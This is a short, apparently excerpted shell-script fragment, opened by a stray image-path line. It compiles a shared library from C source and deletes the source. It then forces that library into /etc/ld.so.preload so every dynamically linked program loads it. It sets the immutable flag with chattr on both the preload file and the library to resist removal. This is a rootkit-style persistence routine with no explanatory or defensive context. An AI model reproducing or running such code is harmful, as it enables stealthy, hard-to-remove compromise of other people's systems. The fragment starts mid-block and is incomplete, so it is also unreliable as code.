 if [ -f "$ld_src" ]
then
# build
chattr -ai $ld_path
gcc $ld_src -Wall -shared -fPIC -ldl -o $ld_path;rm -rf $ld_src
if [ $? -ne 0 ]
then
chattr +i $ld_path
return 0
fi
fi
fi
# install
cat /etc/ld.so.preload|grep -a -E $ld_path|grep -v "#" >/dev/null 2>&1
if [ $? -ne 0 ]
then
chattr -ai /etc/ld.so.preload
echo $ld_path > /etc/ld.so.preload
fi
chattr +i /etc/ld.so.preload
chattr +i $ld_path